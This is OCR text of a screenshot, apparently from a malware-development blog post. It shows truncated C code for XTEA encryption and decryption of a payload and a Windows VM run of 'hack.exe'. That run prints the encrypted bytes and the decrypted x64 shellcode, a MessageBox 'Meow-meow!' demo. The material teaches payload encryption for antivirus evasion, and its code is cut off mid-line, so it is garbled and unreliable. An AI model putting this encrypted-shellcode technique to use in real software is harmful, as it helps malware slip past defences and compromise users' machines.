 5 * https://cocomelonc.github.io/malware/2023/11/23/malware-cryptography-22.html
6 */
7 #include <stdio.h>
8 #include <stdlib.h>
9 #include <string.h>
10 #include <windows.h>
11
12 #define KEY_SIZE 16
13 #define ROUNDS 32
14
15 void xtea_encrypt(unsigned int *data,
16 unsigned int v0 = data[0], v1 = data
17 unsigned int sum = 0, delta = 0x9e37
18
19 for (int i = 0; i < ROUNDS; i++) {
20 v0 += (((v1 << 4) ^ (v1 >> 5)) + v
21 sum += delta;
22 v1 += (((v0 << 4) ^ (v0 >> 5)) + v
23 }
24
25 data[0] = v0;
26 data[1] = v1;
27 }
28
29 void xtea_decrypt(unsigned int *data,
30 unsigned int v0 = data[0], v1 = data
31 unsigned int sum = 0xC6EF3720, delta
32
33 for (int i = 0; i < ROUNDS; i++) {
34 v1 -= (((v0 << 4) ^ (v0 >> 5)) + v
35 sum -= delta;
36 v0 -= (((v1 << 4) ^ (v1 >> 5)) + v1) ^ (sum + key[sum & 3]);
win10-1903 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
PS Z:\2023-11-23-malware-cryptography-22> .\hack.exe
encrypted:
\x56\x0d\x1b\x23\x78\x38\x1a\xed\x89\x20\x52\x56\xdb\x60\x0e\x49\xe7\x5e\xad\x8b\x4d\x83\x48\x6f\xbd\x68\xb5\x1a\x19\x54\x3
4\x10\x82\x27\x1f\x6b\x1b\xe2\xd6\x21\x31\x89\xcd\xd9\x63\xba\xbf\xc8\x19\xf4\xdb\xb6\x5f\xdf\x24\x79\xdc\x6b\x64\x8c\xb9\x
23\x38\x6e\x3b\x83\x83\x98\xa1\xab\xa0\x5f\xcc\xbf\x92\x4e\x2c\x3b\x00\xa6\xe2\x15\x03\xae\xab\xbb\x9a\xc4\x52\x13\x6b\x56\
x00\xc9\xaf\x0c\x53\x8c\x5d\xcd\x82\x42\xac\x20\xea\x1e\x72\xce\xd9\x8a\x14\xed\x4e\xb5\xce\xf9\xdd\x7d\x5b\x21\x5b\x44\xc9
\x3b\xd7\x13\xc0\x0d\x40\x53\x08\x09\x84\x55\x81\x98\x1d\x3d\x2e\xad\x4b\x8a\xf8\xc7\x10\xbc\x2b\x05\xe6\xa7\xf9\x33\x75\x9
9\x29\xfa\x55\xaa\xa1\xe5\x7b\xd5\xcc\x67\x6f\x00\xb8\xd1\xb0\xd4\xf4\xd3\xca\xae\xde\xbf\x5f\xb9\x20\x2c\xea\x5e\x84\x41\x
75\x7a\x65\x9a\xfc\x1f\x2a\xc7\x0e\x72\xd2\x1b\x82\x0b\xf4\x14\xd6\x6e\x01\x2c\x0c\x03\xdc\xfd\x80\x0b\x7e\x78\xd4\x9a\x69\
x24\x74\x71\xea\xa8\xf7\x70\xf7\xa5\xd0\xe7\x8b\x21\x71\xc4\xa7\x18\xab\xcc\x0a\xcc\x96\x4e\x4d\xd6\xa9\x12\x49\x7f\xbd\x0c
\xf8\x98\x70\x33\x69\x89\x6f\x1b\xa9\x0c\xff\x47\xdc\x73\xd8\x5a\xeb\x90\x5a\x4a\xe2\x9b\x66\xf8\xb2\x41\xa4\x6a\x30\xdf\x5
0\x5d\x25\xd1\xe5\x8d\x3b\x12\x3f\xaa\xcb\x1a\xfa\x07\xf3\xe5\x0f\xe3\xc2\xe1\xb6\xb7\x27\xd0\xd4\x54\x7c\xba\x9d\xe4\x55\x
1d\x16\x9a\xa1\x96\x7c\xb9\x6a\xaf\x3e\x1a\x13\xb8
decrypted:
\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xd0\x00\x00\x00\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x3e\x48\x8
b\x52\x18\x3e\x48\x8b\x52\x20\x3e\x48\x8b\x72\x50\x3e\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x
20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52\x41\x51\x3e\x48\x8b\x52\x20\x3e\x8b\x42\x3c\x48\x01\xd0\x3e\x8b\x80\x88\x00\x00\
x00\x48\x85\xc0\x74\x6f\x48\x01\xd0\x50\x3e\x8b\x48\x1 0\x20\x49\x01\xd0\xe3\x5c\x48\xff\xc9\x3e\x41\x8b\x34
\x88\x48\x01\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\x c1\x38\xe0\x75\xf1\x3e\x4c\x03\x4c\x24\x08\x45\x39\xd
1\x75\xd6\x58\x3e\x44\x8b\x40\x24\x49\x01\xd0\x66\x3e\ x3e\x44\x8b\x40\x1c\x49\x01\xd0\x3e\x41\x8b\x04\x88\x
48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59 \xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x3e\x48\x8b\
x12\xe9\x49\xff\xff\xff\x5d\x49\xc7\xc1\x00\x00\x00\x0 5\x1a\x01\x00\x00\x3e\x4c\x8d\x85\x25\x01\x00\x00\x48
\x31\xc9\x41\xba\x45\x83\x56\x07\xff\xd5\xbb\xe0\x1d\x a6\x95\xbd\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0
a\x80\xfb\xe0\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\ xd5\x4d\x65\x6f\x77\x2d\x6d\x65\x6f\x77\x21\x00\x3d\x
5e\x2e\x2e\x5e\x3d\x00\x00\x90\x90\x90\x90\x90\x90
=^..^=
Meow-meow!
OK
Type here to search
8:26 PM
11/29/2023
Right Ctrl
Ln 6, Col 3 Spaces: 2 UTF-8